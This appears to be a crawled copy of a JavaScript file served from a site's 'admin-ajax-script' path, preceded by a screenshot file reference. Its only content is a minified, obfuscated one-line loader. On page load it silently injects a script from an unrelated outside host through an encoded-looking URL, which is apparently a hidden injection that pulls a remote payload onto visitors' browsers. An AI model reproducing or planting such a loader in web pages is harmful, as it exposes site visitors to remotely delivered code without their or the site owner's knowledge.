

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nevadasouthern.com/admin-ajax-script
body_size: 27
content:
;(function(a,n,x,r,h){r=a.createElement(n);h=a.getElementsByTagName(n)[0];r.async=1;r.src=x;h.parentNode.insertBefore(r,h);})(document,'script','https://updates.highendmark.com/fI+PhAet7O0YrbW2Sr2jpg6ttaYY9/X9E+H16Avi4OsN+f/jH+j5pgE=');